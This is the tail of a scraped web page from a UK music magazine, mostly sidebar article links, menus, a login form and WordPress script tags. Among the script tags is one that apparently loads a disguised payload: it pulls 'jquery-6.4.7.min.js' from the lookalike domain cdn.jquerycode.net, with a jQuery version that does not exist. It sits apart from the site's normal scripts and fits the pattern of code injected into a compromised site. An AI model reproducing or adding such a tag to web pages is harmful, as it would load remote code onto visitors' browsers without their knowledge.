100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51972 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-magazine" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-vishnurnair-1105666-1-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/festival/" class="cat">FESTIVAL</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/open-calls-2026-uk-music-festivals-accepting-artist-applications/">Open Calls: 2026 UK Music Festivals Accepting Artist Applications</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-26T15:24:48+00:00">January 26, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51972"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"034fb9316a","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/2014/10/16/","data":{"pid":8506,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"034fb9316a","qry":{"year":2014,"monthnum":10,"day":16,"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
